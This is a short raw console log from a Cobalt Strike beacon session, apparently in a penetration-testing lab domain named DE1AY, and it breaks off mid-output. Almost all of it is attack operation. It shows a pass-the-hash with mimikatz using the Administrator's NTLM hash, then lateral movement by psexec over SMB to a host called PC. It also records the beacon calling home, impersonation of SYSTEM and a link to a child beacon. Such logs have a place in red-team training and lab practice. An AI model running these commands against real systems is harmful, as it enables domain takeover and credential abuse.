 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator
/domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c
echo 114e74ff1ee > \\.\pipe\70dec3" command
beacon> jump psexec PC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c)
on PC via Service Control Manager (\\PC\ADMIN$\694f05b.exe)
[+] host called home, sent: 583664 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 694f05b on PC
[+] established link to child beacon: 10.10.10.201
[+] received output:
user     : Administrator
domain   : DE1AY
program  : C:\Windows\system32\cmd.exe /c echo 114e74ff1ee >